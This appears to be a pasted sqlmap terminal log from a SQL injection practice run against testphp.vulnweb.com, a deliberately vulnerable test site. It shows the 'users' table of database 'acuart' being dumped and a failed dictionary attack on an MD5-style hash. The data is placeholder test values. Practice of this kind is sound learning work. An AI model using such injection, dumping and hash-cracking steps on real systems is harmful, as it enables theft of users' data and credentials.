 [20:04:35] [INFO] fetching columns for table 'users' in database 'acuart'
[20:04:35] [INFO] fetching entries for table 'users' in database 'acuart'
[20:04:35] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[20:04:38] [INFO] writing hashes to a temporary file '/tmp/sqlmaptNFhJT1382/sqlmaphashes-HC8Q5B.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[20:04:43] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[20:04:48] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[20:04:52] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[20:04:52] [INFO] starting 4 processes
[20:05:02] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
+---------+--------+----------------------------------+------+-------+---------+---------+---------+
| cc      | name   | cart                             | pass | uname | phone   | email   | address |
+---------+--------+----------------------------------+------+-------+---------+---------+---------+
| hatjit2 | harjit | 53518cf3d940b65a997786ffc8ad26e8 | test | test  | harjit4 | harjit3 | harjit5 |
+---------+--------+----------------------------------+------+-------+---------+---------+---------+
[20:05:02] [INFO] table 'acuart.users' dumped to CSV file '/home/swathi/.local/share/sqlmap/output/testphp.vulnweb.com/dump/ac
uart/users.csv'
[20:05:02] [INFO] fetched data logged to text files under '/home/swathi/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 20:05:02 /2022-01-12/